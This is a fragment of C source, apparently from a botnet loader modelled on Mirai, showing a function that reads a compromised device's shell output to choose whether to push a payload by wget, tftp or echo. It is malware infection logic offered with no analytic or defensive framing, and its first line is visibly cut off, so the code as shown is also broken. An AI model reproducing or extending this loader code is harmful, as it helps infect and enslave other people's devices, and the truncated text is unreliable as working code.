 int connection_consume_upload_methods(struct connection *conn)
{
int offset = util_memsearch(conn->rdbuf, conn->rdbuf_pos, TOKEN_RESPONSE, strlen(TOKEN_RESPONSE
if (offset == -1)
return 0;
if (util_memsearch(conn->rdbuf, offset, "wget: applet not found", 22) == -1)
conn->info.upload_method = UPLOAD_WGET;
else if (util_memsearch(conn->rdbuf, offset, "tftp: applet not found", 22) == -1)
conn->info.upload_method = UPLOAD_TFTP;
else
conn->info.upload_method = UPLOAD_ECHO;
return offset;
}